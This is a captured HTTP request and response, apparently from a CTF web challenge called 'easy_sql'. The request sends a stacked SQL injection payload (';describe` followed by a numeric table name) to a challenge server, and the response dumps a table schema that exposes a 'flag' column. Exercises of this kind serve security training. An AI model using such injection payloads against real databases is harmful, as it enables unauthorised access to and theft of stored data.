 Raw Params Headers Hex
GET /?inject=';describe`1919810931114514`%23 HTTP/1.1
Host: 119.3.203.228:30321
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3
Referer: http://119.3.203.228:30321/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 26 May 2019 12:56:43 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 727
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
</body>
</html>
array(0) {<br />
}<br />
array(1) {<br />
[0]=><br />
array(6) {<br />
["Field"]=><br />
string(4) "flag"<br />
["Type"]=><br />
string(4) "text"<br />
["Null"]=><br />
string(3) "YES"<br />
["Key"]=><br />
string(0) ""<br />
["Default"]=><br />
NULL<br />
["Extra"]=><br />
string(0) ""<br />
}<br />
}<br />